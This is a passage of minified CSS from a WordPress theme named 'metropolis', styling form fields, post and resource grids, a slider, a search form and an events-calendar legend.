Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;height:50px;letter-spacing:normal;line-height:1;line-height:50px;opacity:0;position:fixed;right:1em;text-align:center;text-transform:none;transition-delay:0s;transition-duration:.15s;transition-property:opacity,,bottom;transition-timing-function:ease;white-space:nowrap;width:1em;width:50px}#back-to-top.visible:before{bottom:1em;opacity:1}#back-to-top:hover:before{line-height:45px}.wp-block-metropolis-hero>.wp-block-gallery{bottom:0;flex-wrap:nowrap;left:0;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-hero>.wp-block-gallery .wp-block-image{margin:0!important}.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{padding-bottom:100px;z-index:2}@media screen and (min-width:782px){.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{align-items:center;display:flex;min-height:650px}}.wp-block-metropolis-hero .slider-nav{align-items:center;background-color:hsla(0,0%,100%,.5);border-radius:.5em .5em 0 0;bottom:0;display:inline-flex;left:5%;padding:.75em 1.25em;position:absolute;z-index:2}.wp-block-metropolis-hero .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-hero .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-hero .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-hero .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-hero .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}body .gform_wrapper .gfield_required{color:var(--metropolis-accent-color)}body .gform_wrapper .gform_heading{margin-bottom:2em}body .gform_wrapper .gform_heading .gform_description{display:block;margin-bottom:1em}body .gform_wrapper .gform_body .gform_fields .gfield_label{color:var(--metropolis-heading-color);font-size:1em;margin-bottom:.5em}body .gform_wrapper .gform_body .gform_fields .gfield{margin-bottom:.875em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color],body .gform_wrapper .gform_body .gform_fields .gfield input[type=date],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime],body .gform_wrapper .gform_body .gform_fields .gfield input[type=email],body .gform_wrapper .gform_body .gform_fields .gfield input[type=month],body .gform_wrapper .gform_body .gform_fields .gfield input[type=number],body .gform_wrapper .gform_body .gform_fields .gfield input[type=password],body .gform_wrapper .gform_body .gform_fields .gfield input[type=search],body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel],body .gform_wrapper .gform_body .gform_fields .gfield input[type=text],body .gform_wrapper .gform_body .gform_fields .gfield input[type=time],body .gform_wrapper .gform_body .gform_fields .gfield input[type=url],body .gform_wrapper .gform_body .gform_fields .gfield input[type=week],body .gform_wrapper .gform_body .gform_fields .gfield select,body .gform_wrapper .gform_body .gform_fields .gfield textarea{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;padding:.5em .75em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:focus,body .gform_wrapper .gform_body .gform_fields .gfield select:focus,body .gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::-moz-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea:-ms-input-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]~label,body .gform_wrapper .gform_body .gform_fields .gfield select~label,body .gform_wrapper .gform_body .gform_fields .gfield textarea~label{font-size:.875em;font-weight:400}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label .gfield_required,body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .ginput_container_select:after{color:var(--metropolis-form-error-color)}body .gform_wrapper .gform_body .gform_fields .gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:calc(2.5em + 4px);padding-right:2em}body .gform_wrapper .gform_body .gform_fields .gfield select option{color:#000}body .gform_wrapper .gform_body .gform_fields .gfield select[multiple] option{color:inherit;min-height:1.5em}body .gform_wrapper .gform_body .gform_fields .gfield textarea{display:block}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_time{max-width:80px;min-width:80px}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select{position:relative}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}body .gform_wrapper .gform_body .gform_fields .gfield .gfield_validation_message,body .gform_wrapper .gform_body .gform_fields .gfield .validation_message{background:none;border:none;color:var(--metropolis-form-error-color);margin:0;padding:0}body .gform_wrapper .gform_body .gform_fields .gfield .description,body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,body .gform_wrapper .gform_body .gform_fields .gfield .gsection_description,body .gform_wrapper .gform_body .gform_fields .gfield .instruction{font-size:.875em;padding-top:.5em}body .gform_wrapper .gform_body .gform_fields .gsection{border-bottom:none;border-top:2px solid var(--metropolis-input-border-color);margin-top:2em;padding-top:1em}body .gform_wrapper .gform_body .gform_fields .gsection:first-child{margin-top:0}body .gform_wrapper .gform_validation_errors{background:none;border-color:var(--metropolis-form-error-color);box-shadow:none}body .gform_wrapper .gform_validation_errors>h2{color:var(--metropolis-form-error-color)}.latest-post:after{content:none!important}@media screen and (min-width:1000px){.archive-header .wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.archive-header h1{font-size:2em}.posts-wrap{display:grid;gap:3em 5%;grid:auto-flow/1fr}@media screen and (min-width:500px){.posts-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap{gap:80px 5%;grid-template-columns:repeat(3,1fr)}}.posts-wrap.resource{gap:1em 5%;grid-template-columns:1fr}@media screen and (min-width:600px){.posts-wrap.resource{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap.resource{gap:50px 5%;margin-top:2em}}.post-wrap{display:block;position:relative}@media screen and (min-width:782px){.post-wrap:hover .image-wrap .image{transform:scale(1.04)}}@media screen and (min-width:600px){.post-wrap .flex-wrap{align-items:center;display:flex}}.post-wrap .image-wrap{border-radius:.75em;height:0;margin-bottom:1.5em;overflow:hidden;padding-bottom:65%;position:relative}.post-wrap .image-wrap .image{-webkit-backface-visibility:hidden;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transform:scale(1);transition:transform .2s ease-out}.post-wrap .content-wrap{flex-grow:1}.post-wrap .button{background-color:#f5f5f5;margin-bottom:.75rem}.has-light-gray-background-color .post-wrap .button{background-color:#fff}.post-wrap header{margin-bottom:1rem}.post-wrap h1{font-size:1.25em;margin-bottom:.5rem}.post-wrap time{display:block;font-size:14px}.post-wrap.resource{background-color:#f5f5f5;border-radius:.75em;flex-direction:row;padding:1.5em}@media screen and (min-width:1000px){.post-wrap.resource{padding:2em}}.post-wrap.resource .flex-wrap{align-items:flex-start;display:flex;width:100%}@media screen and (min-width:1000px){.post-wrap.resource .flex-wrap{align-items:center}}.post-wrap.resource .image-wrap{border-radius:0;flex:none;height:auto;margin-bottom:0;margin-right:1.5em;padding:0;width:80px}@media screen and (min-width:782px){.post-wrap.resource .image-wrap{width:100px}}@media screen and (min-width:1000px){.post-wrap.resource .image-wrap{margin-right:2em;width:120px}}@media screen and (min-width:1200px){.post-wrap.resource .image-wrap{margin-right:2em;width:150px}}@media screen and (min-width:1000px){.wp-block-column .post-wrap.resource .image-wrap{width:120px}}.post-wrap.resource .content-wrap{padding:0}.post-wrap.resource .content-wrap h1{font-size:1.25em;margin-bottom:.75rem}.post-wrap.resource .content-wrap .button{background-color:hsla(35,14%,55%,.15);margin-top:1em}@media screen and (min-width:782px){.post-wrap.resource:hover .button{background-color:var(--wp--preset--color--gold);color:#fff}}.post-wrap.search{background:none;border:solid var(--wp--preset--color--light-gray);border-radius:0;border-width:2px 0 0;padding:2em 0}.post-wrap.search:last-child{border-bottom-width:2px}.post-wrap.search h1{font-size:1.125em;line-height:1.4;margin-bottom:1rem;transition:color .15s}.post-wrap.search .post-meta{font-size:15px;margin-bottom:1rem}.post-wrap.search .post-meta span{color:inherit;font-weight:inherit;margin:0}.post-wrap.search .post-meta span:after{content:"/";margin:0 .25em 0 .5em}.post-wrap.search .post-meta span:last-child:after{content:none}.post-wrap.search p{font-size:1em}@media screen and (min-width:500px){.post-wrap.search .flex-wrap{align-items:flex-start;display:flex}}.post-wrap.search .image-wrap{order:1}@media screen and (min-width:500px){.post-wrap.search .image-wrap{flex:none;margin-left:0;margin-right:2em;padding:0;width:30%;width:200px}}.post-wrap.search .content-wrap{order:2;padding:0}.post-wrap.search:hover h1{color:var(--metropolis-accent-color)}.post-meta>*{margin-right:.5em}.post-meta>:before{display:inline-block;margin-right:.625em}.post-meta span{color:var(--metropolis-accent-color);font-weight:700}.pagination{font-size:1.125em;margin-top:2em;text-align:center}@media screen and (min-width:782px){.pagination{margin-top:60px}}.pagination ul,.pagination ul li{display:inline-block}.pagination ul li{color:var(--wp--preset--color--gold);margin:0 .25em;vertical-align:middle}.pagination ul li.arrow{color:var(--metropolis-accent-color)}.pagination ul li a{display:block;font-size:1em;font-weight:700;line-height:1;min-width:1em;text-decoration:none!important}.pagination ul li a.current{color:#000;line-height:1;margin:0}@media screen and (min-width:782px){.pagination ul li a:not(.current):hover{color:#000}}.post-header{--metropolis-background-color:#9c8f7d;border-left:4px solid var(--metropolis-accent-color);padding-left:3%;position:static}.post-header:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.post-header>*{z-index:1}@media screen and (min-width:782px){.post-header{border-left-width:6px}}.post-header:before{left:50%;-webkit-mask-position:left top -5%;mask-position:left top -5%;-webkit-mask-size:135% auto;mask-size:135% auto;opacity:.075}.post-header .post-meta{color:var(--wp--preset--color--gold);letter-spacing:.085em;margin-bottom:1em;text-transform:uppercase}.post-header .post-meta span{color:inherit;margin:0}.post-header .post-meta span:after{color:var(--wp--preset--color--orange);content:"•";margin:0 .25em 0 .5em}.post-header .post-meta span:last-child:after{content:none}.post-header h1{font-size:2em;line-height:1.2;margin:0 0 1.5rem}@media screen and (min-width:782px){.post-header h1{font-size:2.25em}}.post-header .content-wrap>:last-child{margin-bottom:0}.share-post{border-top:2px solid hsla(0,0%,100%,.1);padding:2em 0}.share-post .wp-block-metropolis-container{margin-bottom:0;margin-top:0}.share-post [class*=addthis_inline_share_toolbox]{display:flex}.share-post [class*=addthis_inline_share_toolbox] h5{margin-right:1em}.share-post [class*=addthis_inline_share_toolbox] .at-share-btn{margin-right:.25rem}.post-content .flex-wrap .share{--metropolis-secondary-heading-color:var(--wp--preset--color--gold)}@media screen and (min-width:600px){.post-content .flex-wrap .share{flex-basis:100px;margin-right:2em}.post-content .flex-wrap .content-wrap{flex-grow:1;max-width:800px}}.post-content .addthis_inline_share_toolbox .at-share-btn{height:27px;margin-bottom:10px;position:relative;width:25px}@media screen and (min-width:782px){.post-content .addthis_inline_share_toolbox .at-share-btn{display:block}}.post-content .addthis_inline_share_toolbox .at-share-btn:before{background-color:var(--metropolis-accent-color);bottom:0;content:"";height:20px;left:0;opacity:.4;position:absolute;width:20px}.post-content .addthis_inline_share_toolbox .at-share-btn .at-icon-wrapper{margin-left:5px;position:relative;z-index:1}.post-content .form-section{align-self:flex-start;border-bottom-left-radius:.75em}#page-wrapper .post-content .form-section{margin-bottom:-.75em!important}.featured-image{text-align:center;z-index:1}.featured-image img{border-radius:.75em}.slider-wrap{height:auto;transform:translateZ(0)}.slider-wrap nav.controls{display:none}.slider-wrap nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;font-size:1em;height:3rem;line-height:3rem;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3rem}.slider-wrap nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowLeft";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}.slider-wrap nav.controls button.next{margin-left:.5em}.slider-wrap nav.controls button.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrowRight";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.slider-wrap nav.controls button.disabled{opacity:.25}.slider-wrap nav.controls button:not(.disabled):hover:after{opacity:1}.slider-wrap-initialized nav.controls{display:block}.slider-wrap-initialized .grid-wrap{align-items:flex-start;box-sizing:content-box;display:flex;margin:0;position:relative;z-index:1}.slider-wrap-initialized .grid-wrap>*{flex-shrink:0;margin:0;padding:0}.slider-wrap-initialized .grid-wrap>:last-child{margin-right:0}.slider-wrap .section-header.flex{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:space-between}.slider-wrap .section-header.flex h2{margin-bottom:.5em;width:100%}.slider-wrap .section-header.flex .button{margin-right:auto}.latest-posts-grid{margin-top:2em}@media screen and (min-width:500px){.latest-posts-grid{display:grid;gap:10%;grid-template-columns:repeat(2,1fr);margin-top:3em}}.latest-posts-grid>*{margin-bottom:2em}.latest-posts-grid>:last-child{margin-bottom:0}.latest-posts-grid .posts-wrap{display:block}.latest-posts-grid .posts-wrap .post-wrap{border-radius:0;padding:2em 0}.latest-posts-grid .posts-wrap .post-wrap:before{border-bottom:2px solid;content:"";left:0;opacity:.1;position:absolute;right:0;top:0}.latest-posts-grid .posts-wrap .post-wrap:last-child:after{border-bottom:2px solid;bottom:0;left:0;opacity:.1;position:absolute;right:0}@media screen and (min-width:500px){.latest-posts-grid .posts-wrap .post-wrap:last-child:after{content:""}}.latest-posts-grid .posts-wrap .post-wrap .image-wrap{display:none}.latest-posts-grid .posts-wrap .post-wrap .content-wrap{padding:0}.custom-select-wrap{align-items:center;background-color:var(--wp--preset--color--light-gray);border-radius:.5em;display:inline-flex;font-size:14px;margin-bottom:2em;padding:0 1em;position:relative;white-space:nowrap}@media screen and (min-width:782px){.custom-select-wrap{margin-bottom:50px}}@media screen and (min-width:1000px){.custom-select-wrap{margin-bottom:70px}}.custom-select-wrap label{font-weight:700;margin-right:.5em}.custom-select-wrap label .icon{color:var(--metropolis-accent-color);font-size:1.25em;vertical-align:middle}.custom-select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;flex-grow:1;font:inherit;height:2.5em;min-width:170px;outline:none}.custom-select-wrap:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.resources-wrap .resource-simple{background-color:#fff;border-radius:.75em;display:block;margin-bottom:.75em;padding:1em}.content-section.has-white-background-color .resources-wrap .resource-simple,.content-section:not(.has-background) .resources-wrap .resource-simple{background-color:#f5f5f5}.resources-wrap .resource-simple .flex-wrap{display:flex;justify-content:space-between}.resources-wrap .resource-simple h1{font:inherit;font-weight:700;margin:0}.resources-wrap .resource-simple h1:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"file_download";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;position:relative;text-transform:none;top:-.1em;vertical-align:middle;white-space:nowrap;width:1em}.archive-category>header{margin-bottom:1.5em}@media screen and (min-width:500px){.archive-category>header{align-items:baseline;display:flex;justify-content:space-between}.archive-category>header>*{margin-bottom:0}}#resource-nav{display:flex;flex-wrap:wrap;margin:-.5em}@media screen and (min-width:1000px){#resource-nav{flex-wrap:nowrap}}#resource-nav>*{margin:.5em}#resource-nav .custom-select-wrap{background-color:#fff;flex-basis:calc(50% - 1em);font-size:1em}@media screen and (min-width:1000px){#resource-nav .custom-select-wrap{flex-basis:calc(25% - 1em)}}#resource-nav .custom-select-wrap select{height:40px;min-width:110px}@media screen and (max-width:499px){#resource-nav .custom-select-wrap select{font-size:.875em}}@media screen and (min-width:782px){#resource-nav .custom-select-wrap select{height:60px}}#resource-nav .search-nav{flex-grow:1}@media screen and (min-width:1000px){#resource-nav .search-nav{flex-basis:calc(50% - 1em)}}.resource-header .image-wrap{height:auto;width:120px}@media screen and (min-width:782px){.resource-header .image-wrap{margin-right:2em;order:1;width:150px}}.resource-header .image-wrap img{border:1px solid rgba(0,0,0,.1)}@media screen and (min-width:782px){.resource-header h1{order:2}.careers-wrap{display:grid;gap:2%;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1000px){.careers-wrap{grid-template-columns:repeat(3,1fr)}}.careers-wrap .post-wrap{border-radius:1.5em;margin-bottom:1em;transition-delay:0s;transition-duration:.2s;transition-property:color,background;transition-timing-function:ease}@media screen and (min-width:782px){.careers-wrap .post-wrap{margin:0;min-height:150px}}.careers-wrap .post-wrap:hover .content-wrap .post-meta span span{color:inherit}.careers-wrap .post-wrap .content-wrap{padding:1.5em}@media screen and (min-width:782px){.careers-wrap .post-wrap .content-wrap{padding:2em}}.careers-wrap .post-wrap .content-wrap h1{color:inherit;font-size:1.25em}.careers-wrap .post-wrap .content-wrap .post-meta span{color:inherit;font-weight:600}.careers-wrap .post-wrap:last-child{margin-bottom:0}nav.controls{display:none}nav.controls button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;border-radius:999px;color:inherit;cursor:pointer;font-size:1em;height:3em;line-height:3em;outline:none;padding:0;position:relative;text-align:center;transition:opacity .2s ease-out;width:3em}nav.controls button:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:inherit;text-transform:none;white-space:nowrap;width:1em}nav.controls button:after{border:3px solid;border-radius:999px;bottom:0;content:"";left:0;opacity:.25;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s ease-out}nav.controls button.next{margin-left:.5em}nav.controls button.next:before{content:"arrow_forward"}nav.controls button.disabled{opacity:.25}nav.controls button:not(.disabled):hover:after{opacity:1}@media screen and (max-width:781px){#map-canvas{max-height:300px}}iframe[src*="google.com/maps"]{display:block}.search-form{color:#fff;padding:0 1.5rem}.search-form .flex-wrap{align-items:center;display:flex}.search-form .flex-wrap>*{flex-grow:1;order:2}.search-form input[type=search]{background:none;border:none;color:inherit;font:inherit;outline:none}.search-form input[type=search]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]:-ms-input-placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=search]::placeholder{color:hsla(0,0%,100%,.75)}.search-form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;bottom:0;left:0;outline:none;position:absolute;right:0;top:0}.search-form .submit-wrap{flex-grow:0;order:1;position:relative}.search-form .submit-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"search";cursor:pointer;direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;margin-right:.25em;text-transform:none;vertical-align:middle;white-space:nowrap;width:1em}@media screen and (min-width:782px){.search-form .submit-wrap:before{font-size:1.75em}}#rebel-graphic-1{position:relative}#rebel-graphic-1:after{background-image:url(../images/rg1-background.svg);background-repeat:no-repeat;background-size:100% auto;border-radius:.5em;bottom:0;content:"";left:0;position:absolute;right:0;top:0}#rebel-graphic-1:before{background-color:transparent;border-radius:100%;bottom:200px;box-shadow:0 200px 2em 0 rgba(0,0,0,.5);content:"";height:10px;left:-10%;position:absolute;width:115%}#rebel-graphic-1 svg{display:block;position:relative;z-index:1}#rebel-graphic-2{background-image:url(../images/rebel-frame.png);background-repeat:no-repeat;background-size:100% auto;position:relative;transform:perspective(1000px) rotateX(6deg)}@media screen and (min-width:782px){#rebel-graphic-2{float:right;height:650px;width:650px}}#rebel-graphic-2 svg{display:block}.pum-close{font-family:Material Icons Outlined!important;font-size:2em!important}.pum-overlay .pum-content{outline:none!important}@media screen and (min-width:600px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 50%,#f5f5f5 0,#f5f5f5)}}@media screen and (min-width:782px){.curve-bottom+.resource-archive-content:before{background:linear-gradient(90deg,#fff,#fff 30%,#f5f5f5 0,#f5f5f5)}.resource-archive-content>.wp-block-columns>.wp-block-column:first-child{flex-basis:30%}.resource-archive-content>.wp-block-columns>.wp-block-column:last-child{flex-basis:70%}}@media screen and (max-width:781px){.category-nav{font-size:14px}}.category-nav .button{margin-right:.5em}.category-nav .button.active{background-color:#fff;color:#000}.tribe-common{--tec-color-text-primary:var(--metropolis-text-color);--tec-color-accent-primary:var(--metropolis-accent-color);--tec-color-icon-active:var(--metropolis-text-color)}.wp-block-metropolis-container .tribe-events .tribe-common-l-container,.wp-block-metropolis-container .tribe-events .tribe-events-l-container{padding:0!important}.tribe-events ul li{margin:0;padding:0}.tribe-events ul li:before{content:none}.tribe-events #legend_box{font:inherit;text-align:left}.tribe-events #legend_box #legend{margin-bottom:1em}.tribe-events #legend_box #legend li{border:none;border-radius:.5em;color:#fff;cursor:pointer;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.05em;line-height:1.2;margin:0 .5em .75em 0;padding:.5em 1em;text-transform:uppercase}.tribe-events .teccc-legend 